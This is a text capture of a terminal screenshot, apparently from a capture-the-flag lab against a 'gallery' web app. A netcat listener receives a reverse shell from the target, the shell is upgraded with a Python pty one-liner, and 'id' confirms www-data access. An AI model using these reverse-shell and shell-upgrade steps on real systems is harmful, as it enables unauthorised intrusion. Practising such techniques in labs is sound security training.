 kali@kali: ~/Desktop 129x32
(kali㉿kali)-[~/Desktop]
$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.9.17.15] from target [10.10.26.221] 51762
/bin/sh: 0: can't access tty; job control turned off
$
$ which python
$ which python3
/usr/bin/python3
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@gallery:/var/www/html/gallery/uploads$
www-data@gallery:/var/www/html/gallery/uploads$ id
id
Terminator
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@gallery:/var/www/html/gallery/uploads$
www-data@gallery:/var/www/html/gallery/uploads$
www-data@gallery:/var/www/html/gallery/uploads$